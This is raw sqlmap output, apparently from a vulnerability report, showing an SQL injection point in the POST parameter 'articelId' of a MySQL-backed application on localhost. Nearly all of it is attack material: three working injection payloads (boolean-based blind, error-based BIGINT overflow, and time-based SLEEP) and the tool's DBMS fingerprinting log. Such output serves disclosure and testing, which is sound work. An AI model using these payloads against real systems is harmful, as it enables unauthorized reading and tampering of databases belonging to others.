 sqlmap identified the following injection point(s) with a total of 260 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: articelId=(SELECT (CASE WHEN (5018=5018) THEN 26 ELSE (SELECT 7628 UNION SELECT 3530) END))

    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: articelId=26 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7178787a71,(SELECT (ELT(2482=2482,1))),0x716
2627871,0x78))s), 8446744073709551610, 8446744073709551610)))

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: articelId=26 AND (SELECT 9486 FROM (SELECT(SLEEP(5)))JcvB)
---
[16:34:49] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.5
[16:34:49] [INFO] fetched data logged to text files under 'C:\Users\admin\AppData\Local\sqlmap\output\127.0.0.1'